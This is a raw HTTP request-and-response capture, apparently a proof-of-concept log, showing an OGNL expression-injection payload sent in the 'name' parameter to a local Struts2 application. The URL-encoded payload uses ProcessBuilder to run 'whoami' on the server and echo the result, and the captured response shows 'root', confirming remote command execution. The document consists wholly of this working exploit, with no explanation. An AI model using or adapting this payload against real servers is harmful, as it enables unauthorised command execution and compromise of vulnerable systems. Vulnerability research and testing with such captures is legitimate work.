 GET
/user.action?name=%25%7B%23a%3D%28new%20java.lang.ProcessBuilder%28new%20java.lang.String%5B%5D%7B%22who
ami%22%7D%29%29.redirectErrorStream%28true%29.start%28%29%2C%23b%3D%23a.getInputStream%28%29%2C%23c%3
Dnew%20java.io.InputStreamReader%28%23b%29%2C%23d%3Dnew%20java.io.BufferedReader%28%23c%29%2C%23e%3D
new%20char%5B50000%5D%2C%23d.read%28%23e%29%2C%23f%3D%23context.get%28%22com.opensymphony.xwork2.d
ispatcher.HttpServletResponse%22%29%2C%23f.getWriter%28%29.println%28new%20java.lang.String%28%23e%29%29%2C
%23f.getWriter%28%29.flush%28%29%2C%23f.getWriter%28%29.close%28%29%7D HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=4CA64C6E319056F646881172D4B24FF5
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200
Date: Mon, 23 Jul 2018 03:22:36 GMT
Connection: close
Content-Length: 50001
root